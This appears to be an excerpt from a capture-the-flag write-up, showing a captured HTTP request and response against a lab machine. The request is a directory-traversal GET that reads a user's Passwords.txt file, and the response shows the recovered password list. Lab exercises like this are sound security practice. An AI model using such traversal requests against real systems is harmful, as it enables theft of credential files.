 Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$